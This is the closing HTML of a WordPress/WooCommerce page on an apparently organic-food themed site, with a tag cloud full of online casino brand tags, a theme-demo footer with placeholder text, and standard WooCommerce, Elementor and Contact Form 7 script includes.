<a href="https://swadesh.com/tag/monro-casino/" class="tag-cloud-link tag-link-147 tag-link-position-23" style="font-size: 10.545454545455pt;" aria-label="monro casino (4 items)">monro casino</a>
<a href="https://swadesh.com/tag/mostbet/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 22pt;" aria-label="mostbet (314 items)">mostbet</a>
<a href="https://swadesh.com/tag/mostbet-az/" class="tag-cloud-link tag-link-105 tag-link-position-25" style="font-size: 15.063636363636pt;" aria-label="mostbet AZ (25 items)">mostbet AZ</a>
<a href="https://swadesh.com/tag/mostbet-in/" class="tag-cloud-link tag-link-108 tag-link-position-26" style="font-size: 10.545454545455pt;" aria-label="mostbet IN (4 items)">mostbet IN</a>
<a href="https://swadesh.com/tag/mostbet-tr/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 11.818181818182pt;" aria-label="mostbet TR (7 items)">mostbet TR</a>
<a href="https://swadesh.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-125 tag-link-position-28" style="font-size: 21.681818181818pt;" aria-label="mostbet UZ (278 items)">mostbet UZ</a>
<a href="https://swadesh.com/tag/organic-food/" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 10.545454545455pt;" aria-label="Organic Food (4 items)">Organic Food</a>
<a href="https://swadesh.com/tag/ozwincasino/" class="tag-cloud-link tag-link-403 tag-link-position-30" style="font-size: 14.745454545455pt;" aria-label="ozwincasino (22 items)">ozwincasino</a>
<a href="https://swadesh.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-404 tag-link-position-31" style="font-size: 14.745454545455pt;" aria-label="ozwincasino AU (22 items)">ozwincasino AU</a>
<a href="https://swadesh.com/tag/pinup/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 10.545454545455pt;" aria-label="pinup (4 items)">pinup</a>
<a href="https://swadesh.com/tag/pinup-br/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 10.545454545455pt;" aria-label="pinup BR (4 items)">pinup BR</a>
<a href="https://swadesh.com/tag/slottica/" class="tag-cloud-link tag-link-397 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="slottica (111 items)">slottica</a>
<a href="https://swadesh.com/tag/slottica-br/" class="tag-cloud-link tag-link-398 tag-link-position-35" style="font-size: 14.490909090909pt;" aria-label="slottica BR (20 items)">slottica BR</a>
<a href="https://swadesh.com/tag/slottica-pl/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 18.563636363636pt;" aria-label="slottica PL (91 items)">slottica PL</a>
<a href="https://swadesh.com/tag/vegetables/" class="tag-cloud-link tag-link-31 tag-link-position-37" style="font-size: 11.054545454545pt;" aria-label="Vegetables (5 items)">Vegetables</a>
<a href="https://swadesh.com/tag/vulkan-vegas/" class="tag-cloud-link tag-link-96 tag-link-position-38" style="font-size: 14.490909090909pt;" aria-label="vulkan vegas (20 items)">vulkan vegas</a>
<a href="https://swadesh.com/tag/vulkan-vegas-de/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 12.136363636364pt;" aria-label="vulkan vegas DE (8 items)">vulkan vegas DE</a>
<a href="https://swadesh.com/tag/vulkan-vegas-pl/" class="tag-cloud-link tag-link-97 tag-link-position-40" style="font-size: 13.154545454545pt;" aria-label="vulkan vegas PL (12 items)">vulkan vegas PL</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-333 tag-link-position-41" style="font-size: 10.545454545455pt;" aria-label="Банда казино вход (4 items)">Банда казино вход</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-335 tag-link-position-42" style="font-size: 9.9090909090909pt;" aria-label="Банда казино зеркало (3 items)">Банда казино зеркало</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-349 tag-link-position-43" style="font-size: 9.1454545454545pt;" aria-label="казино Банда официальный сайт (2 items)">казино Банда официальный сайт</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-323 tag-link-position-44" style="font-size: 8pt;" aria-label="комета казино вход (1 item)">комета казино вход</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-272 tag-link-position-45" style="font-size: 10.545454545455pt;" aria-label="комета казино официальный сайт (4 items)">комета казино официальный сайт</a></div>
</div></div>                </div>
            </aside>
            </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="116" class="elementor elementor-116">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-2b87dcc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="2b87dcc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ab8c55 ct-column-none" data-id="1ab8c55" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                                <section class="elementor-section elementor-inner-section elementor-element elementor-element-1770891 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="1770891" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae2aec9 ct-column-none" data-id="ae2aec9" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-75e8c1d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="75e8c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default"><a href="#">Newsletter Subscribe</a></h3>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25e8215 ct-column-none" data-id="25e8215" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-269613e elementor-widget elementor-widget-ct_newsletter" data-id="269613e" data-element_type="widget" data-widget_type="ct_newsletter.default">
				<div class="elementor-widget-container">
			    <div id="ct_newsletter-269613e" class="ct-newsletter style1">
	    <form class="newsletter" action="https://swadesh.com/?na=s" method="post" onsubmit="return newsletter_check(this)">
	    	<input type="hidden" name="nr" value="widget-minimal"/>
	    	<div class="tnp-field tnp-field-email">
	    		<label>Your mail address</label>
	    		<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email Address">
	    	</div>
	    	<div class="tnp-field tnp-field-button">
	    		<input class="tnp-button" type="submit" value="Subscribe Now">
	    	</div>
	    </form>
	</div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-a5f9501 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="a5f9501" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9130183 ct-column-none" data-id="9130183" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c6b5c1a elementor-widget elementor-widget-ct_heading" data-id="c6b5c1a" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Quick Links</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-12ba316 elementor-widget__width-auto elementor-widget elementor-widget-ct_list" data-id="12ba316" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/about-us/">	            	   About Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Services                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/portfolio-gird/">	            	  Our Projects                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Meet Farmers                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/blog-2/">	            	  Latest News                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Vegetables                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-3a6751d elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_list" data-id="3a6751d" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Documentation                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Elements                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/shop-gird/">	            	  Best Products                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Technology                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/contact-us/">	            	  Contact Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Setting & Privacy                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f90a15 inner-column ct-column-none" data-id="9f90a15" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-85b41e8 elementor-widget elementor-widget-ct_logo" data-id="85b41e8" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
        <a href="https://demo.bravisthemes.com/munfirm/">                    </a>    </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-50b1af0 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="50b1af0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Sit amet consectetur adipiscing elit sed eiusmod tempor incididunt ut labore et dolore magna aliqua. quis ipsum suspendisse ultrices gravida.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b3fffd9 elementor-widget elementor-widget-ct_icon" data-id="b3fffd9" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align-center style4">
                                    <a class="ct_icon-b3fffd9-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bbdbe53 ct-column-none" data-id="bbdbe53" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-0cac0da elementor-widget__width-auto elementor-widget elementor-widget-ct_heading" data-id="0cac0da" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Contact Us</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-feaa83e elementor-widget elementor-widget-ct_text_editor" data-id="feaa83e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-feaa83e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>Quis autem vel eum reprehenderit voluptate velit esse quamnue</p>		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3cb3a3d elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="3cb3a3d" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-block " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-map-marker-alt"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       53 Main Street, 2nd Mountain
3rd Floor, New York                                    </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@gmail.com">            	       support@gmail.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-phone"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="tel:+012 (345) 67899">            	       +012 (345) 678 99                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-fdbb07b elementor-section-content-middle footer elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="fdbb07b" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3446de footer-left ct-column-none" data-id="f3446de" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-688b79e elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-ct_text_editor" data-id="688b79e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-688b79e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		© 2022 <a href="https://demo.bravisthemes.com/munfirm/">MunFirm</a>. All Rights Reserved by <a href="https://themeforest.net/user/bravis-themes/portfolio">BravisThemes</a>		
	</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7616e1e footer-center ct-column-none" data-id="7616e1e" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-5db20f2 elementor-widget__width-auto buttom-footer elementor-widget-tablet__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ct_button" data-id="5db20f2" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-5db20f2" class="ct-button-wrapper ct-button-layout1">
            <span class="ct-icon-active"></span>
        <a href="#home" class="btn btn-default btn-animate  icon-ps-left " data-wow-delay="ms">
                <span class="ct-button-text"></span>
                    <span class="ct-button-icon ct-align-icon-left">
                <i aria-hidden="true" class="fas fa-angle-double-up"></i>            </span>
            </a>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-175c89a ct-column-none" data-id="175c89a" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-2e1cdc2 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_link" data-id="2e1cdc2" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
			    <div class="ct-link1 style1 ">
        <ul class="ct-link-items">
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Setting & Privacy                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/faqs/">
                            Faqs                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Payments                        </a>
                    </li>
                    </ul>
    </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                    </div>
        </div>
                            </div>
        </section>
        					</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><i class="bravisicon-long-arrow-right-three"></i></a>

</div><!-- #page -->
    <div class="ct-modal ct-modal-search">
        <div class="ct-modal-close"><i class="ct-icon-close"></i></div>
        <div class="ct-modal-overlay"></div>
        <div class="ct-modal-content">
            <form role="search" method="get" class="search-form-popup" action="https://swadesh.com/">
                <div class="searchform-wrap">
                    <input type="text" placeholder="Enter Keywords..." id="search" name="s" class="search-field" />
                    <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
                </div>
            </form>
        </div>
    </div>
            <div class="ct-widget-cart-wrap">
            <div class="ct-widget-cart-overlay"></div>
            <div class="ct-widget-cart-sidebar">
                <div class="ct-close"><i class="ct-icon-close"></i></div>
                <div class="widget_shopping_cart">
                    <div class="widget_shopping_head">
                        <div class="widget_shopping_title">
                            Cart                        </div>
                    </div>
                    <div class="widget_shopping_cart_content">
                        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                    </div>
                </div>
            </div>
        </div>
        <div class="ct-modall ct-user-popup ct-modal-user">
        <div class="ct-modal-close"><i class="ct-icon-close ct-center"></i></div>
        <div class="ct-modal-content">
            <div class="ct-user ct-user-register u-close">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Create your account</h3>
                    [ct-user-form form_type="register"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-in"> Sign In</a>
                    </div>
                </div>
            </div>
            <div class="ct-user ct-user-login">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Log in to Your Account</h3>
                    [ct-user-form form_type="login" is_logged="profile"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-up"> Sign Up</a>
                    </div>
                                            <div class="ct-user-forgot-pass"><a href="https://swadesh.com/my-account/lost-password">Forgot your password?</a></div>
                                    </div>
            </div> 
        </div>
    </div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-42.css?ver=1701986859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6993-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-6993.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-116-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-116.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-8.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://swadesh.com/wp-content/uploads/elementor/css/global.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Livvic%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://swadesh.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/swadesh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/swadesh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be216fa85641862e500d9edc6f325412","fragment_name":"wc_fragments_be216fa85641862e500d9edc6f325412","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=3.3.4" id="slick-js"></script>
